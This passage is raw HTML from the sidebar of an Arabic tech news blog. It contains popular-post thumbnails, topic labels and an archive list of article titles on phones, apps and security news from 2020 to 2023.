<a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' target='_blank'>
<img alt='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo3Hm1renpoe8gZuTQjAw_CbKiUktBsoe4iW_TJsjg3Ty5tfhIc3uDU1zgp7EVvbBukKRgXYojte3Zf_BRfv_DWtuz0i69H5da7TeS-ZPMC8ujXazCE-5ZWL7TRxv0yJP_Xk45WU-OUZj8atsR4ynPoNlberB90wR9EIjEOWHFWdRcHa__iXI2bnU/s72-c/51244-101250-50918-100550-siri-header-xl-xl.jpg' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية'>كيفية استخدام ChatGPT مع Siri على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   ChatGPT أو روبوت الدردشة الخاص بـ OpenAI&#1548; القادر على فهم معنى الكلمات والعبارات المقدمة إليه ويقترح الردود ذات الصلة&#1548; بناء&#1611; على سياق المح...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/tiktok.html' target='_blank'>
<img alt='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJRtjvOpF3ROAzSahGw5amizpX_uJNLRTQfbL0KlQDwGrHWiBkg947Ijn9VAl6HChsw4Baql_1he9O8rR3RWx_HP6Vy8GlRDQaAmzDT1EDdFsGq5Y_CriP3tJEauDFocy5g0Y5Y5eZRtT4igy0-U-j5F4FlseIGFT7fayYj0cw74RDnM3OxGBTEFk/s72-c/GettyImages-1243334500-1-e1664195539678.webp' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/tiktok.html' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية'>تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية</a></div>
<div class='item-snippet'>  يشتكي مستخدمو TikTok بانتظام من ضياع ساعات على المنصة&#1548; خاصة في الليل. في محاولة لمعالجة هذه المخاوف&#1548; تختبر الشركة تنبيهات نوم جديدة تتضمن ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/01/blog-post.html' target='_blank'>
<img alt='طالب يرفض عرضا أميركيا بملايين الدولارات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5slkihJ_cFqSLa0mF43NWjhSjyrDXmf6YJTJoaTM6Nl1pFgW29eOAwdK3_UWKozqcSWgZGhtkGiOFeixjE_Xhyphenhyphengbdc92LqFh6higW-QkfIsBnXCeWJYh0io3LVEDPXHQ3Y8MeF-C4K0/s72-c/l.php.png' title='طالب يرفض عرضا أميركيا بملايين الدولارات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/01/blog-post.html' title='طالب يرفض عرضا أميركيا بملايين الدولارات'>طالب يرفض عرضا أميركيا بملايين الدولارات</a></div>
<div class='item-snippet'>       رفض طالب بريطاني عرضا مغريا قدمه مستثمرون أميركيون يقضي ببيع موقع  إلكتروني أطلقه على الإنترنت&#1548; حسب ما تفوهت صحيفة &#8220;ديلي ميل&#8221; البريطا...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/oppo-2023.html' target='_blank'>
<img alt='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jhwngfVCAZuhLza52atL1PQdZP913BRpm7qBe3-e_C37kQTQqNhs9F1hOEubiBvSlIj1uNGE519ulJku6lTyLaGiw8xpcTJfymQRQXkXdUfCJoecmtb7LsQKyySrh9CJ0-X9cAmB-B8G7Ogw4E5nAvXZUs5ZPMPevPgj2kvYoPdTF9Lj8HrFXR0/s72-c/Logo_Oppo_Wiki_Tetum.png' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/oppo-2023.html' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية'>تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية</a></div>
<div class='item-snippet'>   في النصف الأول من عام 2023&#1548; ستتلقى العديد من الهواتف الذكية للعلامة التجارية أحدث إصدار من التراكب استناد&#1611;ا إلى Android 13. وإليك القائمة...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/iphone_6.html' target='_blank'>
<img alt='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQx7jVsMw3ONlc_zdahCG_gLUPLy3I9krvTzuKtFiqKH63lA-_ZhhGEXtqCWcBUfSN_7dhjABAjTZfd0CXEtkcDHG_tOfylz5yzW8l8CKMJvqbOIRXuM3D-wO8lWmZsV2Rn7EQsu6m18sjKj4t5Q_1MXqn5bX_nR3qGJWqeISED_g68n11KrZiUo/s72-c/1200x630wa%20(3).png' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/iphone_6.html' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية'>كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   لتغيير&#160; كلمة مرور حساب بريد إلكتروني على جهاز iPhone الخاص بك&#160; نقدم لك دليل&#1611;ا تفصيلي&#1611;ا حول ذلك.&#160;   لتحديث كلمة مرور حساب البريد الإلكترون...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-2 section section' id='tablatur-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>أخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AA%D9%82%D9%86%D9%8A%D8%A9'>التقنية</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>الدورات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B9%D8%A7%D8%A8'>العاب</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>المجانيات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>اندرويد</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%B1%D8%A8%D8%AD%20%D8%A7%D9%84%D9%85%D8%A7%D9%84'>ربح المال</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/reskin'>reskin</a>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-3 section section' id='tablatur-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/01/'>يناير</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(313)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='posts'>
<li><a href='https://www.professional-tech.com/2022/09/netflix_30.html'>Netflix: احذر من هذه الرسائل النصية الاحتيالية ,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-22h2.html'>تم حظر Windows 11 22H2 في بعض الأنظمة بسبب مشكلات ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_84.html'>أفضل مدققات إملائية مجانية على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/meta.html'>Meta تكشف عن ذكاء اصطناعي يمكن من انشاء مقاطع فيدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_30.html'>بيان حقيقة ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/twitter.html'>أصدر Twitter للتو أول تغريدة عامة تم تعديلها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/samsung.html'>يمكن لشركة Samsung تقديم موعد إطلاق هواتفها الذكية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-app-store.html'>تمت إزالة تطبيق OG من App Store بعد يوم من إطلاقه,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_29.html'>طريقة جديدة لاستخدام البحث المتعدد في جوجل,خبير ال...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/photon.html'>انقل الملفات بين الأجهزة باستخدام تطبيق Photon,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/2027.html'>من المتوقع اصدار اليورو الرقمي في 2027,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nfts.html'>هل بالفعل انتهت NFTs &#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-pro.html'>خطأ في إعادة تشغيل بعض هواتف iPhone 14 Pro أثناء ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google_29.html'>قامت Google بتجديد تطبيق الهاتف الخاص بها,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/openai-whisper-99.html'>أطلق OpenAI Whisper نظام التعرف على الكلام الذي يع...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixel7.html'>أمازون يؤكد سعر Pixel7 بالدولار ويكشف عن تاريخ الإ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-15-60.html'>تتراوح المدة القصوى لقصص instagram أخير&#1611;ا من 15 إل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/95.html'>الكشف عن 95 تطبيق&#1611;ا مصاب&#1611;ا ببرامج إعلانية,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/85-13.html'>الكشف عن 85 تطبيق&#1611;ا مع 13 مليون عملية تنزيل متضمنة...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-instagram.html'>يمنحك الآن تطبيق OG خلاصة Instagram خالية من الإعل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_27.html'>برامج ضارة جديدة تهدف إلى سرقة بيانات اللاعبين,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android-13-galaxy-s3-galaxy-note-2.html'>Android 13 متاح الآن على Galaxy S3 و Galaxy Note 2...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nvidia-windows-11-22h2.html'>Nvidia تصدر تصحيحات لثغرات في نظام التشغيل Windows...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-nvidia.html'>احذر من التحديث الجديد لـ Windows 11 إذا كنت تستخد...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-netcoin.html'>قد ي&#1615;طلق على Bitcoin اسم Netcoin,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-mail-ios.html'>من الممكن تعطل تطبيق Apple Mail على iOS باستخدام ن...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/tiktok.html'>TikTok تعمل على إطلاق زر عدم الإعجاب بالتعليقات لج...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/github.html'>تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Git...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_23.html'>اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_22.html'>كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oppo-80.html'>تأخذ شركة Oppo الشحن السريع داخل السيارة إلى المست...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_21.html'>اليك كيفية استخدام جهاز Android اللوحي كشاشة ثانية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/lockergoga.html'>يمكن لضحايا برنامج الفدية LockerGoga الآن استعادة ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-watch.html'>Galaxy Watch يتسبب في حروق شديدة لأحد المستخدمين,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/71-14.html'>مارك زوكربيرج يخسر 71 مليار دولارويتراجع 14 مركز&#1611;ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_11.html'>أفضل ثلات مواقع بيع الصور على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_20.html'>سترتفع الأسعار مرة أخرى على متجر تطبيقات أبل,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google.html'>ستحصل رسائل Google على تغيير,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-eth.html'>عادت أسعار Bitcoin و ETH إلى المنطقة الحمراء,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-reels.html'>افضل موقع تنزيل Instagram Reels,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_19.html'>برنامج ضار على اليوتيوب ينتشر تلقائي&#1611;ا على مقاطع ف...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/5-ios-16.html'>اليك 5 نصائح وحيل أساسية يجب معرفتها حول iOS 16,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi.html'>ابحث عن كلمة مرور Wi-Fi على أندرويد,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-android-chrome.html'>تعمل Google على تشديد أمان التصفح الخاص في إصدار A...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat.html'>يقدم SnapChat أخير&#1611;ا إصدار&#1611;ا يمكن الوصول إليه من ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft.html'>يقوم المتسللون بحقن إعلانات وهمية في ملف أخبار متص...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-linux-macos.html'>تطبيق ترجمة لأنظمة windows و linux و macOS ,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11_16.html'>تحديثات شاشة جديدة لـWindows 11,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/165.html'>صديقة إيلون ماسك السابقة تعيد بيع صور وذكرياته مقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat-ios-16.html'>يطرح Snapchat أدوات قفل شاشة iOS 16 مع آخر تحديث ل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-photos.html'>تضفي Google Photos الحياة على ذكرياتك بتأثيرات جدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bereal-tiktok-now.html'>أطلقت تيك توك نسخة من BeReal تسمى TikTok Now,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi-iphone-ipad.html'>ابحث عن كلمة مرور Wi-Fi على iPhone و iPad,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xbox-discord.html'>Xbox: أصبحت الدردشة الصوتية Discord متاحة للجميع أ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-31.html'>نشرت Google بالفعل نسختها من الرموز التعبيرية الـ ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk.html'>لا يزال تويتر يريد إجبار Elon Musk على اكمال الصفق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pdf-iphone.html'>كيفية تحويل الصورة إلى PDF على iPhone&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/metavers-horizon-worlds.html'>Metavers تعلن عن تغيير كبير في Horizon Worlds,خبير...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/ios-16.html'>ios 16: لاتزال بعض هواتف أبل لا تعرض نسبة البطارية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixelbook.html'>جوجل تلغي إصدار أجهزة الكمبيوتر المحمولة Pixelbook...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/steam.html'>حملة قرصنة جديدة تستهدف مستخدمي Steam,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-passkey.html'>تعرف على Apple Passkey وكيف سيساعدك على عدم استخدا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_54.html'>احذر من مواقع تداول العملات هذه ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-ios-16-iphone.html'>تقدم Google مجموعة من أدوات قفل الشاشة لنظام التشغ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_12.html'>تطبيقات ضارة لمكافحة الفيروسات تستهدف سرقة البيانا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oneplus-11-pro.html'>اليك تصميم هاتف OnePlus 11 Pro ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11.html'>Windows 11: تقوم ميكروسوفت باختبار شريط مهام م&#1615;حس&#1617;...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk-twitter.html'>يرسل Elon Musk إشعار&#1611;ا آخر يحاول إنهاء صفقة Twitte...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/netflix.html'>Netflix تعمل على الوظائف الاجتماعية لألعابها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-s23.html'>ستعمل سمسونغ على زيادة حجم حدود شاشة Galaxy S23,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-civi-2.html'>تستعد شاومي للإعلان الرسمي عن هاتف Xiaomi CIVI 2,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft-teams-gif.html'>اختراق Microsoft Teams باستخدام صور GIF,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/30.html'>الولايات المتحدة تصادر عملة مشفرة بقيمة 30 مليون د...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows_9.html'>تطرح ميكروسوفت إصلاح&#1611;ا طارئ&#1611;ا لعمليات تسجيل الدخول...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-pro.html'>من المنتظر أن تعمل Google على جهاز لوحي ثان&#1548; Pixel...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram.html'>Instagram يعمل على اختبار وظيفة إعادة إرسال المنشو...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_8.html'>قريب&#1611;ا ستبدأ ميزة &quot;المشاركة القريبة&quot; في العمل تلقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/spotify-exec.html'>شركة Spotify Exec ستبدأ في اختبار الكتب المسموعة ق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/shopify.html'>Shopify يفشل في منع اختراق كلمات المرور المعروفة ,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-sim.html'>iPhone 14 يوقع نهاية بطاقة SIM,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/ios-16-airpods.html'>سيتمكن iOS 16 من تحديد أجهزة AirPods المزيفة,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_8.html'>مايكروسوفت تحذر من هجمات برامج الفدية ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_7.html'>كيفية اعتماد شريط فيديو كخلفية هاتف Android,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_71.html'>كيف تعمل الطابعة ثلاثية الأبعاد&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows.html'>قم بإنشاء مجلد غير مرئي على سطح مكتب Windows,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/huawei.html'>أطلقت Huawei هواتف ذكية مزودة باتصال عبر الأقمار ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_7.html'>كيفية إزالة خلفية صورة واستبدالها,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-7-pixel-watch.html'>تاريخ إطلاق Google هواتفها الذكية الجديدة Pixel 7 ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/4.html'>إليك 4 نصائح للحماية من التصيد الاحتيالي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-chrome.html'>Google Chrome: قم بتثبيت آخر تحديث لإصلاح هذا الخل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_6.html'>إصدار نظارات الواقع المعزز التي تعمل على تحويل سيا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-12t-12t-pro.html'>الكشف عن الورقة التعريفية لـ Xiaomi 12T و 12T Pro ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post.html'>يعمل الباحثون على تطوير أداة لترجمة لغة الحيوانات,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pornhub.html'>انستغرام يغلق حساب Pornhub الرسمي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android.html'>اكتشف الباحثون حملة جديدة لبرامج التجسس على Androi...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/01/'>يناير</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/05/'>مايو</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/03/'>مارس</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(166)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
